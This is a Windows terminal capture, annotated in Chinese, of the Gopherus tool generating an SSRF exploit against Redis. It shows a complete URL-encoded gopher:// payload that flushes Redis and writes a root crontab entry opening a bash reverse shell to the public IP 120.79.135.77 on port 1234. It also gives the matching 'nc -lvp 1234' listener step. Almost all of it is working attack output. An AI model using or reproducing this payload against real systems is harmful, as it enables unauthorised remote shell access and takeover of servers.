 Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
D:\Desktop\网安工具\SSRF漏洞利用\Gopherus-master>python2 gopherus.py --exploit redis
[32m
在gopherus安装目录下开启cmd输入命令
[34mauthor: [33m$_SpyD3r_$
[0m
[01m
Ready To get SHELL
被攻击服务器的定时任务文件夹
[0m
选择命令模式：反弹shell / WebShell
[35mWhat do you want?? (ReverseShell/PHPShell): [0mReverseShell
[96m
得到的gopher协议
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): [0m120.79.135.77
接收反弹Shell服务器的公网IP
[96mWhat can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : [0m/var/spool/cron/
[93m
Your gopher link is ready to get Reverse Shell:
被攻击的服务器内网地址：修改IP即可
[0m
[04mgopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%
20%3E%26%20/dev/tcp/120.79.135.77/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%2
46%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A[0m
[01m
Before sending request plz do `nc -lvp 1234`[0m
接收反弹shell的公网IP，默认接收端口为1234，可以修改
[41m-----------Made-by-SpyD3r-----------[0m
D:\Desktop\网安工具\SSRF漏洞利用\Gopherus-master>